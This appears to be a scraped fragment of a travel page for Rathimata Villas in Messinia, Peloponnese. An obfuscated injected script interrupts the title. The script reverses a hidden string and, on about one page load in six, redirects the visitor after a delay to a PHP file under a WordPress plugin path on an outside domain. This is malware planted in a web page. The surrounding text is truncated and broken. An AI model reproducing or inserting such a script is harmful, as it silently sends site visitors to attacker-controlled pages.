 Rathimata Villas_travel_packages_in_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa